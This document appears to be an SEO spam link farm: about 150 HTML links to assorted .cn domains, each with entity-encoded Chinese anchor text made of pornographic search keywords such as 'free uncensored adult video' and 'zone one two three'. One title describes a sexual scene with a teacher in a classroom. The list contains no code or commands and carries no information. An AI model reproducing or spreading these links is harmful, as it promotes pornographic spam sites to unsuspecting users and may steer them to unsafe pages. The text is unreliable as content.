<a href="http://wocaojie.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhouyouwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://pulltex.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://studypower.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://cddianqi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://herben.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://gviy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://uenh.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://kopds.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://naopang.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;a</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;99</a>|
<a href="http://aenr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://glrdm.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fw86.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqbt.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://quping.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://fitit.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wilopumps.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://blueforest.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://eltradu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://greeqq.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://admei.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://btjysb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://sungrown.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://xicx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://kancb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://3zjj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;a&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fly188.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://fortwo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hopesun.sh.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cboqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laisin.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://bldajing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-good.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://vv67.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nchssnzpcgs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ovgbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://psonehk.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://glrseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqti.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://nou6.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://jxua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://zamani.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://getv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://compares.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://rt-data.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bxndr.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://51zlx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://idc12.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://delongtop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://siempre.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shwds.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sarahchalke.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://lineseat.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pdpc.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cociu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://darhan.cn" target="_blank">&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x5A6C;&#x7C97;&#x5927;</a>|
<a href="http://easysa.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://nzyg.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://edkf.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://shiqudaquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yunpost.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://haarlem.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://cwnv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://oqjz.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://fatcai.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://siempre.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lhrenshoubx.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://mw05.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://shengshida.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://vsilu.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nngougou.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cooldict.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jloral.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nekang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkiby.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://incisive.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
